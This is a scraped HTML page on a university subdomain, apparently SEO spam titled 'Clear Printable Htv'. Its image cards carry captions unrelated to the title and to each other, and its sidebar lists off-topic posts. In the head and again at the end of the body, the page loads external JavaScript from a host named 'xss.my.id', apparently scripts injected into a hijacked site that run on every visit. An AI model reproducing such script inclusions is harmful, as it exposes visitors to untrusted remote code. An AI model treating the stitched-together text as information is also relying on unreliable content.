

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udlvirtual.esad.edu.br/clear-printable-htv/
body_size: 4221
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Clear Printable Htv - udlvirtual.esad.edu.br</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
                        <h1 class='post-title'>Clear Printable Htv</h1>
						
						<p class="p-2">Here are some of the images for <a href=""><strong>Clear Printable Htv</strong></a> that we found in our website database.</p>
						
												
						<div class="card card-pin" align="center">							
								<a href="https://assets.unileversolutions.com/v1/124856730.png" target="_blank">
									<img alt='CLEAR Ice Cool Menthol Anti Dandruff Shampoo CLEAR' title='CLEAR Ice Cool Menthol Anti Dandruff Shampoo CLEAR' src="https://assets.unileversolutions.com/v1/124856730.png"onerror="this.src='https://ts2.mm.bing.net/th?q=CLEAR Ice Cool Menthol Anti Dandruff Shampoo CLEAR'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CLEAR Ice Cool Menthol Anti Dandruff Shampoo CLEAR</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://cdn.prod.website-files.com/62389e3439ae72a7e2e2988e/640a25a98129c96d8360f09b_CLEAR_OpenGraph.png" target="_blank">
									<img alt='Support Frequently Asked Questions (FAQs) CLEAR' title='Support Frequently Asked Questions (FAQs) CLEAR' src="https://cdn.prod.website-files.com/62389e3439ae72a7e2e2988e/640a25a98129c96d8360f09b_CLEAR_OpenGraph.png"onerror="this.src='https://ts2.mm.bing.net/th?q=Support Frequently Asked Questions (FAQs) CLEAR'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Support Frequently Asked Questions (FAQs) CLEAR</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://cdn.clear.com.au/public/brand/ClearLogoBlueSquare1024.png" target="_blank">
									<img alt='Kimberley TAS nbn™ Fibre Plans' title='Kimberley TAS nbn™ Fibre Plans' src="https://cdn.clear.com.au/public/brand/ClearLogoBlueSquare1024.png"onerror="this.src='https://ts2.mm.bing.net/th?q=Kimberley TAS nbn™ Fibre Plans'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Kimberley TAS nbn™ Fibre Plans</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://app-cdn.zblogcn.com/files/phptheme/clear/screenshot.png-screenshot" target="_blank">
									<img alt='zx asd Z Blog 应用中心' title='zx asd Z Blog 应用中心' src="https://app-cdn.zblogcn.com/files/phptheme/clear/screenshot.png-screenshot"onerror="this.src='https://ts2.mm.bing.net/th?q=zx asd Z Blog 应用中心'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">zx asd Z Blog 应用中心</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://static.vecteezy.com/system/resources/previews/012/878/192/large_2x/beauty-white-cloud-and-clear-blue-sky-in-sunny-day-texture-background-copy-space-for-banner-or-wallpaper-design-text-free-photo.JPG" target="_blank">
									<img alt='What Does A Clear Blue Sky Mean at Georgia Jarman blog' title='What Does A Clear Blue Sky Mean at Georgia Jarman blog' src="https://static.vecteezy.com/system/resources/previews/012/878/192/large_2x/beauty-white-cloud-and-clear-blue-sky-in-sunny-day-texture-background-copy-space-for-banner-or-wallpaper-design-text-free-photo.JPG"onerror="this.src='https://ts2.mm.bing.net/th?q=What Does A Clear Blue Sky Mean at Georgia Jarman blog'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">What Does A Clear Blue Sky Mean at Georgia Jarman blog</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://i.etsystatic.com/7135140/r/il/13944e/1198935137/il_800x800.1198935137_ekmp.jpg" target="_blank">
									<img alt='Clear Glass A Etsy' title='Clear Glass A Etsy' src="https://i.etsystatic.com/7135140/r/il/13944e/1198935137/il_800x800.1198935137_ekmp.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Clear Glass A Etsy'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Clear Glass A Etsy</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://cdn.shopify.com/s/files/1/0293/9277/products/04-03-23Studio7_CB__SA_11-33-15_38_HBG102758_Clear_13633_SG.jpg?v=1680715716&width=1200&height=1800&crop=center" target="_blank">
									<img alt='Clear As Water Crossbody Bag Clear Fashion Nova' title='Clear As Water Crossbody Bag Clear Fashion Nova' src="https://cdn.shopify.com/s/files/1/0293/9277/products/04-03-23Studio7_CB__SA_11-33-15_38_HBG102758_Clear_13633_SG.jpg?v=1680715716&width=1200&height=1800&crop=center"onerror="this.src='https://ts2.mm.bing.net/th?q=Clear As Water Crossbody Bag Clear Fashion Nova'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Clear As Water Crossbody Bag Clear Fashion Nova</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://i.ytimg.com/vi/lrOMN8mCZqI/maxresdefault.jpg" target="_blank">
									<img alt='quot Clear quot YouTube' title='quot Clear quot YouTube' src="https://i.ytimg.com/vi/lrOMN8mCZqI/maxresdefault.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=quot Clear quot YouTube'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">quot Clear quot YouTube</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://mma.prnewswire.com/media/1434658/CLEAR_Logo.jpg?p=facebook" target="_blank">
									<img alt='CLEAR Announces $0 10 Regular Quarterly Cash Dividend' title='CLEAR Announces $0 10 Regular Quarterly Cash Dividend' src="https://mma.prnewswire.com/media/1434658/CLEAR_Logo.jpg?p=facebook"onerror="this.src='https://ts2.mm.bing.net/th?q=CLEAR Announces $0 10 Regular Quarterly Cash Dividend'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">CLEAR Announces $0 10 Regular Quarterly Cash Dividend</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://images.squarespace-cdn.com/content/v1/6250a8d257a6e83aaad50c8e/07c6f3ac-524f-4771-88b1-7e695dab2e15/Worlds-Most-Crystal-Clear-Blue-Water-Beaches-4" target="_blank">
									<img alt='The World #39 s 15 Best Crystal Clear Blue Water Beaches' title='The World #39 s 15 Best Crystal Clear Blue Water Beaches' src="https://images.squarespace-cdn.com/content/v1/6250a8d257a6e83aaad50c8e/07c6f3ac-524f-4771-88b1-7e695dab2e15/Worlds-Most-Crystal-Clear-Blue-Water-Beaches-4"onerror="this.src='https://ts2.mm.bing.net/th?q=The World #39 s 15 Best Crystal Clear Blue Water Beaches'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">The World #39 s 15 Best Crystal Clear Blue Water Beaches</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://photo-static-api.fotomore.com/creative/vcg/veer/612/veer-171064539.jpg" target="_blank">
									<img alt='clear图片素材 clear设计素材 clear摄影作品 clear源文件下载 clear图片素材下载 clear背景素材 clear模板' title='clear图片素材 clear设计素材 clear摄影作品 clear源文件下载 clear图片素材下载 clear背景素材 clear模板' src="https://photo-static-api.fotomore.com/creative/vcg/veer/612/veer-171064539.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=clear图片素材 clear设计素材 clear摄影作品 clear源文件下载 clear图片素材下载 clear背景素材 clear模板'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">clear图片素材 clear设计素材 clear摄影作品 clear源文件下载 clear图片素材下载 clear背景素材 clear模板</p>
								</figcaption>
						</div>
						
						<div class="card card-pin" align="center">							
								<a href="https://assets.juksy.com/files/articles/110647/619d7fbceb201.jpg" target="_blank">
									<img alt='Clear淨 ft 許凱皓、異鄉人 #不屑質疑無須隱藏！展現男性自信力，夏日清爽街舞挑戰！ JUKSY 街星' title='Clear淨 ft 許凱皓、異鄉人 #不屑質疑無須隱藏！展現男性自信力，夏日清爽街舞挑戰！ JUKSY 街星' src="https://assets.juksy.com/files/articles/110647/619d7fbceb201.jpg"onerror="this.src='https://ts2.mm.bing.net/th?q=Clear淨 ft 許凱皓、異鄉人 #不屑質疑無須隱藏！展現男性自信力，夏日清爽街舞挑戰！ JUKSY 街星'" style="width:100%">
								</a>
								<figcaption>
									<p class="p-2">Clear淨 ft 許凱皓、異鄉人 #不屑質疑無須隱藏！展現男性自信力，夏日清爽街舞挑戰！ JUKSY 街星</p>
								</figcaption>
						</div>
						
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/overflow-with-nyt-crossword/'>Overflow With Nyt Crossword</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/fuss-and-feathers-crossword/'>Fuss And Feathers Crossword</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/bedford-county-general-district-court/'>Bedford County General District Court</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/violent-seizure-of-property-crossword-clue/'>Violent Seizure Of Property Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/and-flows-crossword-clue/'>And Flows Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/westport-public-schools-calendar-22-23/'>Westport Public Schools Calendar 22-23</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/stage-of-a-plan-crossword/'>Stage Of A Plan Crossword</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/eaton-county-probate-court/'>Eaton County Probate Court</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/bloomington-calendar-of-events/'>Bloomington Calendar Of Events</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/sunset-rec-tennis-courts/'>Sunset Rec Tennis Courts</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/texas-am-college-station-calendar/'>Texas A&m College Station Calendar</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/author-lurie-crossword-clue/'>Author Lurie Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/cowboys-rope-crossword-clue/'>Cowboy's Rope Crossword Clue</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/bible-story-printables/'>Bible Story Printables</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/tiktok-bio-template/'>Tiktok Bio Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/southwest-regional-court-center/'>Southwest Regional Court Center</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/pima-county-juvenile-court-center/'>Pima County Juvenile Court Center</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/brown-thomas-advent-calendar/'>Brown Thomas Advent Calendar</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/google-calendar-api-react/'>Google Calendar Api React</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                            <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/regency-square-mall-food-court/'>Regency Square Mall Food Court</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/dmca'>DMCA</a></li>
					  <li class='archivedate'><a href='/contact'>Contact</a></li>
					  <li class='archivedate'><a href='/privacy'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/disclaimer'>Disclaimer</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>